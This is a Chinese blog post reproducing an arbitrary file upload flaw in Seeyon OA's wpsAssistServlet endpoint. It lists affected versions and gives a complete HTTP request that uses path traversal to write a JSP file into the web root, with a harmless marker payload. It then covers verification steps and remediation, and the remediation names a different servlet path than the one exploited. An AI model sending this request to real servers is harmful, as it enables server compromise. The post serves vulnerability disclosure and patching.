热门标签

热门文章

- 1人工智能与情绪识别:未来的关键技术

- 2UDP端口连不上的情况

- 3最全的java对接微信小程序客服功能实现(包含自动回复文本消息、图片消息,进入人工客服)_java实现连接微信客服的方法

- 4虚拟机网段与宿主机的网段不匹配造成xshell连接不上_复制虚拟机ip和本地ip网段不一致,xshell连不上

- 5【2024美赛】C题 Problem C: Momentum in Tennis网球运动中的势头 网球问题一python代码_2024美赛c 题目

- 6MMSegmentation自定义数据集

- 7YOLOv8改进:构建新的C2f_RepGhost模块,针对Ghost进行重参数化,速度,mAP双提高!_repghostconv

- 8白天研究生系列:炼丹专题第三集《本地部署大语言模型保姆级教程——以ChatGLM-6B为例》_chatglm4-6b

- 9轻易云AI:引领企业数智化转型提升企业AI效率_小汤ai健康百科智能搜索工具

- 10为什么大模型计算的时候只会利用KVcache来存放KV矩阵,Q矩阵每次不一样?_kv缓存技术为什么不能用在训练阶段

当前位置: article > 正文

致远OA wpsAssistServlet 任意文件上传漏洞 漏洞复现

作者:我家小花儿 | 2024-04-08 21:26:19

赞

踩

致远oa wpsassistservlet 任意文件上传漏洞

01 漏洞描述

致远OA是一套办公协同管理软件。致远OA wpsAssistServlet接口存在任意文件上传漏洞,攻击者通过漏洞可以发送特定的请求包上传恶意文件,获取服务器权限。

02 影响范围

致远OA A6、A8、A8N (V8.0SP2,V8.1,V8.1SP1)

致远OA G6、G6N (V8.1、V8.1SP1)

03 利用方式



1、调用文件上传接口上传测试文件,请求包如下:

POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/test.jsp&fileId=2 HTTP/1.1

Host: 127.0.0.1

Content-Length: 349

Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b

Accept-Encoding: gzip

--59229605f98b8cf290a7b8908b34616b

Content-Disposition: form-data; name="upload"; filename="test.txt"

Content-Type: application/vnd.ms-excel

<% out.println("seeyon_vuln");%>

--59229605f98b8cf290a7b8908b34616b--

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

2、文件上传成功时,响应情况如下图所示:





3、访问上传文件:http://xx.xx.xx.xx/test.jsp,发现该文件成功被服务器解析。

04 修复方案

1、对路径 /seeyon/htmlofficeservlet 进行限制访问。

2、致远官方已发布补丁,请联系官方安装相应补丁。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/我家小花儿/article/detail/388308

推荐阅读

相关标签